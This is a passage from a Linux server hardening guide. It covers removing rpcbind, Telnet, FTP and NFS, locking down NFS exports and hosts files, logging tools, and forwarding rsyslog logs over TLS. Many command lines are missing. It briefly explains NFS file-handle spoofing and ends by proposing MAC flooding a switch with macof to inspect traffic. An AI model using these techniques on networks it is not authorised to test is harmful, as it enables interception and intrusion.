
Because I was using a non default port for SSH, nmap does not announce it correctly, although as shown in the Process and Practises chapter in the Penetration Testing section of Fascicle 0, using service fingerprinting techniques, it is usually easy to find out what is bound to the port. Tools like Unhide will also show you hidden processes bound to hidden ports.
To obtain a list of currently running servers (determined by LISTEN) on our web server.
| grep LISTEN
or
As per the previous netstat outputs, we see that sunrpc is listening on a port and was started by rpcbind with the PID of 1498. Now Sun Remote Procedure Call is running on port 111 (The same port that portmap used to listen on). Netstat can tell you the port, but we have confirmed it with the nmap scan above. Rpcbind is used by NFS (as mentioned above, rpcbind is a dependency of nfs-common) and as we do not need or want our web server to be a NFS file server, we can get rid of the rpcbind package. If for what ever reason you do actually need the port mapper, then make sure you lock down which hosts/networks it will respond to by modifying the /etc/hosts.deny and /etc/hosts.allow as seen in the NFS section.
'*rpc*'
Shows us that rpcbind is installed and gives us other details. Now if you have been following along with me and have made the /usr mount read only, some stuff will be left behind when we try to purge:
Following are the outputs of interest. Now if you have your mounts set-up correctly, you will not see the following errors, if how ever you do see them, then you will need to spend some more time modifying your /etc/fstab as discussed above:
0 upgraded, 0 newly installed, 2 to remove and 0 not upgraded.
Do you want to continue [Y/n]? y
Removing nfs-common ...
[ ok ] Stopping NFS common utilities: idmapd statd.
dpkg: error processing nfs-common (--purge):
cannot remove `/usr/share/man/man8/rpc.idmapd.8.gz': Read-only file system
Removing rpcbind ...
[ ok ] Stopping rpcbind daemon....
dpkg: error processing rpcbind (--purge):
cannot remove `/usr/share/doc/rpcbind/changelog.gz': Read-only file system
Errors were encountered while processing:
nfs-common
rpcbind
E: Sub-process /usr/bin/dpkg returned an error code (1)
If you received the above errors, ran the following command again:
'*rpc*'
Which would yield a result of pH, that is a desired action of (p)urge and a package status of (H)alf-installed, and want to continue the removal of rpcbind, try the purge, dpkg-query and netstat command again to make sure rpcbind is gone and of course no longer listening.
Also you can remove unused dependencies now, after you get the following message:
'apt-get autoremove' to remove them.
The following packages will be REMOVED:
rpcbind*
Because I want to simulate what is going to be removed because I am paranoid and have made stupid mistakes with autoremove years ago, and that pain has stuck with me ever since. I auto-removed a meta-package which depended on many other packages. A subsequent autoremove for packages that had a sole dependency on the meta-package meant they would be removed. Yes it was a painful experience. /var/log/apt/history.log has your recent apt history. I used this to piece back together my system.
Then follow up with the real thing… Just remove the -s and run it again. Just remember, the less packages your system has the less code there is for an attacker to exploit.
The port mapper should never be visible from a hostile network, especially the internet. The same goes for all RPC servers due to reflected and often amplified DoS attacks.
You can also stop rpcbind responses by modifying the two below hosts files like so:
# All : ALL
The above changes to the two hosts files would be effective immediately. A restart of the port mapper would not be required in this case.
There are further details around the /etc/hosts.[deny & allow] files in the NFS section that will help you fine tune which hosts and networks should be permitted to query and receive response from the port mapper. Be sure to check them out if you are going to retain the port mapper, so you do not become a victim of a reflected amplified DoS attack, and that you keep any RPC servers that you may need exposed to your internal clients. You can test this by running the same command that we did in the Identify Risks section.
This time, with the two hosts files set-up as above, the results should look like the following:
You will notice in the response as recorded by Wireshark, that the length is now smaller than the request:
source IP> <dest IP> Portmap 82 V3 DUMP Call (Reply In 76)
<dest IP> <source IP> Portmap 70 V3 DUMP Reply (Call In 75)
Remove Telnet
Do not use Telnet for your own systems, SSH provides encrypted shell access and was designed to replace Telnet. Use it instead, there are also many ways you can harden SSH.
'*telnet*'
Telnet installed?
Telnet gone?
'*telnet*'
Remove FTP
I do not believe there is any place to use FTP, even on a network that you think is safe. The first problem here, if you are still thinking like this, is that the network you think may be safe is a perfect place for someone to exploit, this stems from the Fortress Mentality, as discussed in the Physical and Network chapters.
'*ftp*'
Ftp installed?
Ftp gone?
'*ftp*'
Let us take a look at FTPS, SFTP and SCP
FTPS is FTP over TLS with some issues
There were two separate methods to invoke FTPS client security, defined by which port they initiate communications with:
- Implicit
The client is expected to immediately challenge the FTPS server with a TLSClientHellomessage before any other FTP commands are sent by the client. If the FTPS server does not receive the initial TLSClientHellomessage first, the server should drop the connection.Implicit also requires that all communications of the FTP session be encrypted.
In order to maintain compatibility with existing FTP clients, implicit FTPS was expected to also listen on the command / control channel using port 990/TCP, and the data channel using port 989/TCP. This left port 21/TCP for legacy no encryption communication. Using port 990 implicitly implied encryption was mandatory.
This is the earlier and mostly considered deprecated method.
- Explicit
The client starts a conversation with the FTPS server on port 21/TCP and can then request to upgrade to using a mutually agreed encryption method. The FTPS server can also decide to allow the client to continue an unencrypted conversation or not. The client has to actually ask for the security upgrade.This method also allows the FTPS client to decide whether they want to encrypt nothing, encrypt just the command channel (which the credentials are sent over), or encrypt everything.
So as you can see, it is quite conceivable that a user may become confused as to whether encryption is on, is not on, which channel it is applied to and not applied to. The user has to understand the differences between the two methods of invoking security, not invoking it at all, or only on one of the channels.
One thing that you really do not want when it comes to privacy, is confusion. When it comes to SFTP or any protocol over SSH, everything is encrypted, simple as that.
Similar to a web server serving HTTPS with a public key certificate, an FTPS server will also respond with its public key certificate (keeping its private key private). The public key certificate it responds with needs to be generated from a Certificate Authority (CA), whether it is one the server administrator has created (self signed) or a public “trusted” CA (often paid for), the CA (root) certificate must be copied and/or reside locally to the FTPS client. The checksum of the CA (root) certificate will need to be verified also.
If the FTPS client does not already have the CA (root) certificate when the user initiates a connection, the FTPS client should generate a warning due to the fact that the CA (root) certificate is not yet trusted.
This process is quite complicated and convoluted as opposed to how FTP over SSH works.
SFTP is FTP over SSH
As I have already detailed in the section SSH Connection Procedure, the SSH channel is first set-up, thus the client is already authenticated, and their identity is available to the FTP protocol or any protocol wishing to use the encrypted channel. The public key is securely copied from the client to the server out-of-band. If the configuration of SSH is carried out correctly and hardened as I detailed throughout the SSH countermeasures section, the SFTP and any protocol for that matter over SSH has the potential for greater security than those using the Trusted Third Party (TTP) model, which X.509 certificates (utilised in FTPS, HTTPS, OpenVPN, not the less secure IPSec) rely on.
Why is SSH capable of a higher level of security?
With SSH, you copy the public key that you created on your client using ssh-copy-id to the server. There are no other parties involved. Even if the public key gets compromised, unless the attacker has the private key, which never leaves the client, they can not be authenticated to the server and they can not MItM your SSH session, as that would issue a warning due to the key fingerprint of the MItM no longer matching that in your known_hosts file. Even if an attacker managed to get near your private key, SSH will not run if the permissions of the ~/.ssh/ directory and files within are to permissive, so the user knows immediately anyway. Even then, if somehow the private key was compromised, the attacker still needs the pass-phrase. SSH is a perfect example of defence in depth.
with X.509 certificates, you rely (trust) on the third party (the CA). When the third party is compromised (as this happens frequently), many things can go wrong, some of which are discussed in the X.509 Certificate Revocation Evolution section of the Network chapter. The compromised CA can start issuing certificates to malicious entities. All that may be necessary at this point is for your attacker to poison your ARP cache if you are relying on IP addresses, or do the same plus poison your DNS. This attack is detailed under the Spoofing Website section in the Network chapter, was demoed at WDCNZ 2015, and also links to a video.
The CA root certificate must be removed from all clients and you will need to go through the process of creating / obtaining a new certificate with a (hopefully) non compromised CA. With SSH, you only have to trust yourself, and I have detailed what you need to know to make good decisions in the SSH section.
SSH not only offers excellent security, but is also extremely versatile.
SCP or Secure Copy leverage’s the security of SSH, and provides simple copy to and from, so once you have SSH set-up and hardened, you are in good stead to be pulling and pushing files around your networks securely with SSH. The SFTP protocol provides remote file system like capabilities, such as remote file deletion, directory listings, resuming of interrupted transfers. If you do not require the additional features of (S)FTP, SCP may be a good option for you. Like SSH, SCP does not have native platform support on Windows, although Windows support is available, and easy enough to set-up, as I have done many times.
Any features that you may think missing by using SCP rather than SFTP are more than made up for simply by using SSH which in itself provides a complete remote Secure SHell and is very flexible as to how you can use it.
Another example is using Rsync over SSH, which is an excellent way to sync files between machines. Rsync will only copy the files that have been changed since the last sync, so this can be extremely quick
# -a, --archive  is archive mode which actually includes -rlptgoD (no -H,-A,-X)
rsync -vva --delete --force -e 'ssh -p <non default port>' <source dir> <myuser>@<myserver>:<\
dest dir>
For Windows machines, I also run all of my RDP sessions over SSH, see my blog post for further details: https://blog.binarymist.net/2010/08/26/installation-of-ssh-on-64bit-windows-7-to-tunnel-rdp/
# 3391 is any spare port on localhost.
# 3389 is the port that RDP listens on at MyWindowsBox
ssh -v -f -L 3391:localhost:3389 -N MyUserName@MyWindowsBox
# Once the SSH channel is up, Your local RDP client just needs to talk to localhost:3391
So there is no reason to not have all of your inter-machine communications encrypted, whether they be on the internet, or on what you think is a trusted LAN. This is why firewalls are just another layer of defence and nothing more.
NFS
You should not need NFS running on a web server. The packages required for the NFS server to be running are nfs-kernel-server, which has a dependency on nfs-common (common to server and clients), which also has a dependency of rpcbind.
NFSv4 (December 2000) no longer requires the portmap service. Rpcbind is the replacement.
Issue the following command to confirm that the NFS server is not installed:
'*nfs*'
This may show you that you have nfs-common installed, but ideally you do not want nfs-kernel-server installed. If it is you can just:
If you do need NFS running for a file server, the usual files that will need some configuration will be the following:
-
/etc/exports(Only file required to actually export your shares) /etc/hosts.allow/etc/hosts.deny
Check that these files permissions are 644, owned by root, with group of root or sys.
The above hosts.[allow | deny] provide the accessibility options. You really need to lock these down if you intend to use NFS in a somewhat secure fashion.
The exports man page has all the details (and some examples) you need, but I will cover some options here.
In the below example /dir/you/want/to/export is the directory (and sub directories) that you want to share, this could also be an entire volume, but keeping these as small as possible is a good start.
(option1,optionn) machine2(option1,optionn) machinen(opti\
on1,optionn)
machine1, machine2, machinen are the machines that you want to have access to the spescified exported share. These can be specified as their DNS names or IP addresses, using IP addresses can be a little more secure and reliable than using DNS addresses. If using DNS, make sure the names are fully qualified domain names.
Some of the more important options are:
-
ro: The client will not be able to write to the exported share (this is the default), and I do not userwwhich allows the client to also write. -
root_squash: This prevents remote root users that are connected from also having root privileges, assigning them the user ID of thenfsnobody, thus effectively “squashing” the power of the remote user to the lowest privileges possible on the server. Or even better, useall_squash. - From 1.1.0 of
nfs-utilsonwards,no_subtree_checkis a default.subtree_checkwas the previous default, which would cause a routine to verify that files requested by the client were in the appropriate part of the volume. Thesubtree_checkcaused more issues than it solved. -
fsid: is used to specify the file system that is exported, this could be a UUID, or the device number. NFSv4 clients have the ability to see all of the exports served by the NFSv4 server as a single file system. This is called the NFSv4 pseudo-file system. This pseudo-file system is identified as a single, real file system, identified at export with thefsid=0option. -
anonuidandanongidexplicitly set the uid and gid of the anonymous account. This option makes all requests look like they come from a specific user. By default the uid and gid of 65534 is used by exportfs for squashed access. These two options allow us to override the uid and gid values.
The following is one of the configs I have used on several occasions:
# Allow read only access to all hosts within subnet to the /dir/you/want/to/export directory
# as user nfsnobody.
</dir/you/want/to/export>   10.10.0.0/24(ro,fsid=0,sync,root_squash,no_subtree_check,anonuid=\
65534,anongid=65534)
Then on top of this sort of configuration, you need to make sure that the local server mounts are as restrictive as we set-up in the “Lock Down the Mounting of Partitions” section, and also the file permissions for other, at the exported level recursively, are as restrictive as practical for you. Now we are starting to achieve a little defence in depth.
Now if you have been following along with the NFS configuration because you are working on a file server rather than a web server, lets just take this a little further with some changes to /etc/hosts.deny and /etc/hosts.allow.
The access control language used in these two files is the same as each other, just that hosts.deny is consulted for which entities to deny to which services, and hosts.allow for which to allow for the same.
Each line of these two files specifies (in the simplest form) a single service or process and a set of hosts in numeric form (not DNS). In the more complex forms, daemon@host and user@host.
You can add ALL:ALL to your hosts.deny, but if you install a new service that uses these files, then you will be left wondering why it is not working. I prefer to be more explicit, but it is up to you.
10.10.0.10 10.10.0.11 10.10.0.n
# Or if you are confident you have enough defence in depth
# and need to open to your network segment:
rpcbind : 10.10.0.0/24
Prior to NFSv4 to achieve the same results, these two files would need to contain something similar to the following. NFSv4 has no interaction with these additional daemons, as their functionality has been incorporated into the version 4 protocol and NFS (v4) listens on the well known TCP port 2049:
10.10.0.10 10.10.0.11 10.10.0.n
lockd : 10.10.0.10 10.10.0.11 10.10.0.n
mountd : 10.10.0.10 10.10.0.11 10.10.0.n
rquotad : 10.10.0.10 10.10.0.11 10.10.0.n
statd : 10.10.0.10 10.10.0.11 10.10.0.n
# Or if you are confident you have enough defence in depth
# and need to open to your network segment:
portmap : 10.10.0.0/24
lockd : 10.10.0.0/24
mountd : 10.10.0.0/24
rquotad : 10.10.0.0/24
statd : 10.10.0.0/24
You can reload your config, that is re-export your exports /etc/exports with a restart of NFS:
[restart | stop, start]
Although that is not really necessary, a simple
is sufficient. Both exports and exportfs man pages are good for additional insight.
Then run another showmount to audit your exports:
A client communicates with the servers mount daemon. If the client is authorised, the mount daemon then provides the root file handle of the exported filesystem to the client, at which point the client can send packets referencing the file handle. Making correct guesses of valid file handles can often be easy. The file handles consist of:
- A filesystem Id (visible in
/etc/fstabusually world readable, or by runningblkid). - An inode number. For example, the
/directory on the standard Unix filesystem has the inode number of 2,/procis 1. You can see these withls -id <target dir> - A generation count, this value can be a little more fluid, although many inodes such as the
/are not deleted very often, so the count remains small and reasonably guessable. Using a toolistatcan provide these details if you want to have a play.
Thus allowing a spoofing type of attack, which has been made more difficult by the following measures:
- Prior to NFS version 4, UDP could be used, making spoofed requests easier, which allowed an attacker to perform Create, Read, Update, Delete (CRUD) operations on the exported file system(s)
- By default
exportfsis run with thesecureoption, requiring that requests originate from a privileged port (<1024). We can see with the following commands that this is the case, so whoever attempts to mount an export must be root.
# From a client:
netstat -nat | grep <nfs host>
# Produces:
tcp 0 0 <nfs client host>:702 <nfs host>:2049 ESTABLISHED
Or with the newer Socket Statistics:
# From a client:
ss -pn | grep <nfs host>
# Produces:
tcp ESTAB 0 0 <nfs client host>:702 <nfs host>:2049
Prior to this spoofing type vulnerability largely being mitigated, one option that was used was to randomise the generation number of every inode on the filesystem using a tool fsirand, which was available for some versions of Unix, although not Linux. This made guessing the generation number harder, thus mitigating these spoofing type of attacks. This would usually be scheduled to run say once a month.
fsirand would be run on the / directory while in single-user mode
or
on un-mounted filesystems, run fsck, and if no errors were produced, run fsirand
# /dev/sda1 for example
fsck <filesystem> # /dev/sda1 for example
# Exit code of 0 means no errors.
fsirand <filesystem> # /dev/sda1 for example
Lack of Visibility
Some Useful Visibility Commands
Check who is currently logged in to your server and what they are doing:
who and w
Check who has recently logged into your server, I mentioned this command previously:
last -ad
Check which user has failed login attempts, mentioned this command previously:
lastb -ad
Check the most recent login of all users, or of a given user. lastlog sources data from the binary file:
/var/log/lastlog
lastlog
Logging and Alerting
I recently performed an in-depth evaluation of a small collection of logging and alerting offerings, the choice of which candidates to bring into the in-depth evaluation came from an initial evaluation.
It is very important to make sure you have reliable and all-encompassing logging to an off-site location. This way attackers will have to also compromise that location in order to effectively cover their tracks.
You can often see in logs when access has been granted to an entity, when files have been modified or removed. Become familiar with what your logs look like and which events create which messages. A good sys-admin can sight logs and quickly see anomalies. If you keep your log aggregator open at least when ever you are working on the servers that generate the events, you will quickly get used to recognising which events cause which log entries.
Alerting events should also be set-up for expected, unexpected actions and a dead man’s snitch.
Make sure you have reviewed who can write and read your logs, especially those created by the auth facility, and make any modifications necessary to the permissions.
In order to have logs that provide the information you need, you need to make sure the logging level is set to produce the required amount of verbosity. That time stamps are synchronised across your network. That you archive the logs for long enough to be able to diagnose malicious activity and movements across the network.
Being able to rely on the times of events on different network nodes is essential to making sense of tracking an attackers movements through your network. I discuss setting up Network Time Protocol (NTP) on your networked machines in the Network chapter.
-
Simple Log Watcher
Or as it used to be called before being asked to change its name from Swatch (Simple Watchdog), by the Swiss watch company, is a pearl script that monitors “a” log file for each instance you run (or schedule), matches your defined regular expression patterns based on the configuration file which defaults to~/.swatchrcand performs any action you can script. You can define different message types with different font styles and colours. Simple Log Watcher can tail the log file, so your actions will be performed in real-time.
Each log file you want to monitor, you need a separate swatchrc file and a separate instance of Simple Log Watcher, as it only takes one file argument. If you want to monitor a lot of log files without aggregating them, this could get messy.
See the Additional Resources chapter.
-
Logcheck
Monitors system log files, and emails anomalies to an administrator. Once installed it needs to be set-up to run periodically with cron, so it is not a real-time monitor, which may significantly reduce its usefulness in catching an intruder before they obtain their goal, or get a chance to modify the logs that logcheck would review. The Debian Manuals have details on how to use and customise logcheck. Most of the configuration is stored in/etc/logcheck/logcheck.conf. You can specify which log files to review within the/etc/logcheck/logcheck.logfiles. Logcheck is easy to install and configure. -
Logwatch
Similar to Logcheck, monitors system logs, not continuously, so they could be open to modification before Logwatch reviews them, thus rendering Logwatch infective. Logwatch targets a similar space to Simple Log Watcher and Logcheck from above, it can review all logs within a certain directory, all logs from a specified collection of services, and single log files. Logwatch creates a report of what it finds based on your level of paranoia and can email to the sys-admin. It is easy to set-up and get started though. Logwatch is available in the debian repositories and the source is available on SourceForge. -
Logrotate
Use logrotate to make sure your logs will be around long enough to examine them. There are some usage examples
here: http://www.thegeekstuff.com/2010/07/logrotate-examples/. Ships with Debian. It is just a matter of reviewing the default configuration and applying any extra config that you require specifically. -
Logstash
Targets a similar problem to logrotate, but goes a lot further in that it routes and has the ability to translate between protocols. Logstash has a rich plugin ecosystem, with integrations provided by both the creators (Elastic) and the open source community. As per the above offerings, Logstash is FOSS. One of the main disadvantages I see is that Java is a dependency. -
Fail2ban
Ban hosts that cause multiple authentication errors, or just email events. Of course you need to think about false positives here also. An attacker can spoof many IP addresses potentially causing them all to be banned, thus creating a DoS. Fail2ban has been around for at least 12 years, is actively maintained and written in Python. There is also a web UI written in NodeJS called fail2web. -
Multitail
Does what its name says. Tails multiple log files at once and shows them in a terminal. Provides real-time multi log file monitoring. Great for seeing strange happenings before an intruder has time to modify logs, if you are watching them that is. Good for a single or small number of systems if you have spare screens to fix to the wall. -
PaperTrail
Targets a similar problem to MultiTail, except that it collects logs from as many servers as you want, and streams them off-site to PaperTrails service, then aggregates them into a single easily searchable web interface, allowing you to set-up alerts on any log text. PaperTrail has a free plan providing 100MB per month, which is enough for some purposes. The plans are reasonably cheap for the features it provides, and can scale as you grow. I have used this in production environments (as discussed soon), and have found it to be a tool that does not try to do to much, and does what it does well.
Web Server Log Management
System Loggers Reviewed
GNU syslogd
Which I am unsure of whether it is being actively developed. Most GNU/Linux distributions no longer ship with this. Only supports UDP. It is also lacking in features. From what I gather is single-threaded. I did not spend long looking at this as there was not much point. The following two offerings are the main players currently.
Rsyslog
Which ships with Debian and most other GNU/Linux distributions now. I like to do as little as possible to achieve goals, and rsyslog fits this description for me. The rsyslog documentation is good. Rainer Gerhards wrote rsyslog and his blog provides many good insights into all things system logging. Rsyslog Supports UDP, TCP, TLS. There is also the Reliable Event Logging Protocol (RELP) which Rainer created. Rsyslog is great at gathering, transporting, storing log messages and includes some really neat functionality for dividing the logs. It is not designed to alert on logs. That is where the likes of Simple Event Correlator (SEC) comes in, as discussed below. Rainer Gerhards discusses why TCP is not as reliable as many think.
Syslog-ng
I did not spend to long here, as I did not see any features that I needed that were better than the default of rsyslog. Syslog-ng can correlate log messages, both real-time and off-line, supports reliable and encrypted transport using TCP and TLS. message filtering, sorting, pre-processing, log normalisation.
Aims
- Record events and have them securely transferred to another syslog server in real-time, or as close to it as possible, so that potential attackers do not have time to modify them on the local system before they are replicated to another location
- Reliability: Resilience / ability to recover connectivity. No messages lost.
- Privacy: Log messages should not be able to be read in transit.
- Integrity: Log messages should not be able to be tampered with / modified in transit. Integrity on the file-system is covered in other places in this chapter, such as in sections “Partitioning on OS Installation” and “Lock Down the Mounting of Partitions”
- Extensibility: ability to add more machines and be able to aggregate events from many sources on many machines.
- Receive notifications from the upstream syslog server of specific events. No Host Intrusion Detection System (HIDS) is going to remove the need to reinstall your system if you are not notified in time and an attacker plants and activates their root-kit.
- Receive notifications from the upstream syslog server of lack of events. If you expect certain events to usually occur, but they have stopped, and you want to know about it.
Environmental Considerations
You may have devices in your network topology such as routers, switches, access points (APs) that do not have functionality to send their system logs via TCP, opting to rely on an unreliable transport such as UDP, often also not supporting any form of confidentiality. As this is not directly related to VPS, I will defer this portion to the Insufficient Logging countermeasures section within the Network chapter.
Initial Set-Up
Rsyslog using TCP, local queuing over TLS to papertrail for your syslog collection, aggregating and reporting server. Papertrail does not support RELP, but say that is because their clients have not seen any issues with reliability in using plain TCP over TLS with local queuing. I must have been the first then. Maybe I am the only one that actually compares what is being sent against what is being received.
As I was setting this up and watching both ends. We had an internet outage of just over an hour. At that stage we had very few events being generated, so it was trivial to verify both ends after the outage. I noticed that once the ISPs router was back on-line and the events from the queue moved to papertrail, that there was in fact one missing.
Why did Rainer Gerhards create RELP if TCP with queues was good enough? That was a question that was playing on me for a while. In the end, it was obvious that TCP without RELP is not good enough if you want your logs to have the quality of integrity. At this stage it looks like the queues may loose messages. Rainer Gerhards said “In rsyslog, every action runs on its own queue and each queue can be set to buffer data if the action is not ready. Of course, you must be able to detect that the action is not ready, which means the remote server is off-line. This can be detected with plain TCP syslog and RELP“, so it can be detected without RELP.
You can aggregate log files with rsyslog or by using papertrails remote_syslog daemon.
Alerting is available, including for inactivity of events.
Papertrails documentation is good and support is reasonable. Due to the huge amounts of traffic they have to deal with, they are unable to trouble-shoot any issues you may have. If you still want to go down the papertrail path, to get started, work through (https://papertrailapp.com/systems/setup) which sets up your rsyslog to use UDP (specified in the /etc/rsyslog.conf by a single ampersand in front of the target syslog server). I wanted something more reliable than that, so I use two ampersands, which specifies TCP.
As we are going to be sending our logs over the internet for now, we need TLS, check papertrails “Encrypting with TLS” docs. Check papertrails CA server bundle for integrity:
| md5sum
Should result in what ever it says on papertrails “Encrypting with TLS” page. First problem here: the above mentioned page that lists the MD5 checksum is being served unencrypted, even if you force the use of https I get an invalid certificate error. My advice would be to contact papertrail directly and ask them what the MD5 checksum should be. Make sure it is the same as what the above command produces.
If it is, put the contents of that URL into a file called papertrail-bundle.pem, then scp the papertrail-bundle.pem into the web servers /etc dir. The command for that will depend on whether you are already on the web server and you want to pull, or whether you are somewhere else and want to push. Then make sure the ownership is correct on the pem file.
install rsyslog-gnutls:
Add the TLS config:
$DefaultNetstreamDriverCAFile /etc/papertrail-bundle.pem # trust these CAs
$ActionSendStreamDriver gtls # use gtls netstream driver
$ActionSendStreamDriverMode 1 # require TLS
$ActionSendStreamDriverAuthMode x509/name # authenticate by host-name
$ActionSendStreamDriverPermittedPeer *.papertrailapp.com
to your /etc/rsyslog.conf. Create egress rule for your router to let traffic out to destination port 39871.
To generate a log message that uses your system syslogd config /etc/rsyslog.conf, run:
"hi"
Should log “hi” to /var/log/messages and also to https://papertrailapp.com/events, but it was not.
Time to Trouble-shoot
Let us keep an eye on /var/log/messages, where our log messages should be written to for starters. In one terminal run the following:
# Show a live update of the last 10 lines (by default) of /var/log/messages
sudo tail -f [-n <number of lines to tail>] /var/log/messages
OK, so lets run rsyslog in config checking mode:
If the config is OK, the output will look like:
(level 1), master config /etc/r\
syslog.conf
rsyslogd: End of config validation run. Bye.
Some of the trouble-shooting resources I found were:
- https://www.loggly.com/docs/troubleshooting-rsyslog/
- http://help.papertrailapp.com/
- http://help.papertrailapp.com/kb/configuration/troubleshooting-remote-syslog-reachability/
-
/usr/sbin/rsyslogd -versionwill provide the installed version and supported features.
The papertrail help was not that helpful, as we do not, and should not have telnet installed, we removed it remember? I can not ping from the DMZ as ICMP egress is not white-listed and I am not going to install tcpdump or strace on a production server. The more you have running, the more surface area you have, the greater the opportunities for exploitation, good for attackers, bad for defenders.
So how do we tell if rsyslogd is actually running if it does not appear to be doing anything useful?
# or
/etc/init.d/rsyslog status
Showing which files rsyslogd has open can be useful:
# or just combine the results of pidof rsyslogd:
sudo lsof -p $(pidof rsyslogd)
To start with, produced output like:
3426 root 8u IPv4 9636 0t0 TCP <your server IP>:<sending port>->logs2.papertrailapp.\
com:39871 (SYN_SENT)
Which obviously showed rsyslogds SYN packets were not getting through. I had some discussion with Troy from papertrail support around the reliability of plain TCP over TLS without RELP. I think if the server is business critical, then Improving the Strategy maybe required. Troy assured me that they had never had any issues with logs being lost due to lack of reliability with out RELP. Troy also pointed me to their recommended local queue options. After adding the queue tweaks and a rsyslogd restart, the above command now produced output like:
3615 root 8u IPv4 9766 0t0 TCP <your server IP>:<sending port>->logs2.papertrailapp.\
com:39871 (ESTABLISHED)
I could now see events in the papertrail web UI in real-time.
Socket Statistics (ss) (the better netstat) should also show the established connection.
By default papertrail accepts TCP over TLS (TLS encryption check-box on, Plain text check-box off) and UDP. So if your TLS is not set-up properly, your events will not be accepted by papertrail. This is how I confirmed this to be true:
Confirm that our Logs are Commuting over TLS
Now without installing anything on the web server or router, or physically touching the server sending packets to papertrail, or the router. Using a switch (ubiquitous) rather than a hub. No wire tap or multi-network interfaced computer. No switch monitoring port available on expensive enterprise grade switches (along with the much needed access). I was basically down to two approaches I could think of, and I like to achieve as much as possible with as little amount of effort as possible, so could not be bothered getting out of my chair and walking to the server rack.
- MAC flooding with the help of macof which is a utility from the dsniff suite. This essentially causes your switch to go into a “failopen mode” where it acts like a hub and broadcasts its packets to every port.
